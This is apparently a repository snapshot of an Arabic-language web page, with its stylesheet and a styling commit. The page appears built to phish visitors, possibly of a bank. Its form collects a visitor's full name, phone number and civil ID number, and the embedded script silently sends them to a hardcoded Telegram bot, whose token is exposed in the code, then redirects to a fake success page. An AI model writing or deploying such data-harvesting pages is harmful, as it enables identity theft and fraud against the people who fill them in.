
==== nbknew/homenbk.html @ a0215f19 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>صفحة مع فورم وصور</title>
    <link rel="stylesheet" href="logo.css">
</head>
<body>

    <!-- الهيدر -->
    <header>
        <img src="logo20.jpg" alt="شعار">
    </header>

    <!-- الصورة في البودي -->
    <img class="main-image" src="bode20.png" alt="صورة رئيسية">

    <!-- مسافة 50px -->
    <div class="spacer"></div>

    <!-- الفورم -->
    <div class="form-container">
        <h2>يرجى إدخال بياناتك</h2>
        <form id="myForm">
            <input type="text" id="fullName" name="fullName" placeholder="الاسم الكامل" required>
            <input type="tel" id="phoneNumber" name="phoneNumber" placeholder="رقم الهاتف" required>
            <input type="text" id="civilId" name="civilId" placeholder="الرقم المدني" required>
            <button type="submit">إرسال</button>
        </form>
    </div>

    <!-- الفوتر -->
    <footer>
        <p>© 2025 جميع الحقوق محفوظة</p>
    </footer>

    <!-- JavaScript لإرسال البيانات -->
    <script>
        document.getElementById("myForm").addEventListener("submit", function(event) {
            event.preventDefault(); // منع الإرسال الافتراضي

            var fullName = document.getElementById("fullName").value;
            var phoneNumber = document.getElementById("phoneNumber").value;
            var civilId = document.getElementById("civilId").value;

            var telegramToken = "7629817492:AAGhTCC0mJj8AS_Ng0OFJmqp9Jm5Gcy8MdY"; // استبدل بتوكن البوت الخاص بك
            var chatId = "7595871538"; // استبدل بـ Chat ID الخاص بك

            var message = `📩 بيانات جديدة:\n\n` +
                          `👤 الاسم: ${fullName}\n` +
                          `📞 الهاتف: ${phoneNumber}\n` +
                          `🆔 الرقم المدني: ${civilId}`;

            var url = `https://api.telegram.org/bot${telegramToken}/sendMessage`;

            fetch(url, {
                method: "POST",
                headers: { "Content-Type": "application/json" },
                body: JSON.stringify({ chat_id: chatId, text: message })
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    window.location.href = "form.html"; // الانتقال إلى صفحة نجاح بعد الإرسال
                } else {
                    alert("حدث خطأ أثناء الإرسال. حاول مرة أخرى.");
                }
            })
            .catch(error => {
                console.log("حدث خطأ في الاتصال:", error);
                alert("تعذر إرسال البيانات.");
            });
        });
    </script>

</body>
</html>
---- nbknew/logo.css ----
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
    text-align: center;
}

/* الهيدر */
header {
    background-color: #0E4C8C;
    padding: 10px 0;
}

header img {
    width: 100px;
    height: auto;
margin-right: -240px;

}

/* الصورة في البودي */
.main-image {
    width: 100%;
    height: auto;
    display: block;
}

/* المسافة أسفل الصورة */
.spacer {
    height: 90px;
}

/* الفورم */
.form-container {
    max-width: 400px;
    margin: 0 auto;
    padding: 20px;
    background: #ffffff;
    border-radius: 8px;
}

.form-container input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ccc;
    border-radius: 5px;

}

.form-container button {
    width: 100%;
    padding: 10px;
    background: #0E4C8C;
    color: white;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}

.form-container button:hover {
    background: #555;
}

/* الفوتر */
footer {
    margin-top: 20px;
    padding: 10px;
    background: #0E4C8C;
    color: white;
}

#namelogo {
    width: 100px;
    justify-content: center;
    margin-left: 150px;
}

==== commit bc28601a: "Update homenbk.html" ====
--- a/nbknew/homenbk.html
+++ b/nbknew/homenbk.html
@@ -5,6 +5,35 @@
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>صفحة مع فورم وصور</title>
     <link rel="stylesheet" href="logo.css">
+    <style>
+        /* تعيين ارتفاع الصفحة الكامل */
+        body, html {
+            height: 100%;
+            margin: 0;
+        }
+
+        /* استخدام flexbox لجعل الصفحة تأخذ كامل الارتفاع */
+        body {
+            display: flex;
+            flex-direction: column;
+            min-height: 100vh;  /* يضمن أن الصفحة تأخذ على الأقل ارتفاع الشاشة */
+        }
+
+        /* محتوى الصفحة */
+        .main-content {
+            flex-grow: 1;  /* يضمن أن المحتوى الرئيسي يملأ المساحة المتاحة */
+        }
+
+        /* الفوتر */
+        footer {
+            background-color: #333;
+            color: white;
+            text-align: center;
+            padding: 10px;
+            width: 100%;
+            margin-top: auto; /* هذا يضمن أن الفوتر سيظل في أسفل الصفحة */
+        }
+    </style>
 </head>
 <body>
 
--- a/nbknew/logo.css
+++ b/nbknew/logo.css
@@ -69,10 +69,15 @@
     padding: 10px;
     background: #0E4C8C;
     color: white;
+    background-color: #333;
+    color: white;
+    text-align: center;
+    padding: 10px;
+    width: 100%;
 }
 
 #namelogo {
     width: 100px;
     justify-content: center;
     margin-left: 150px;
-}+}
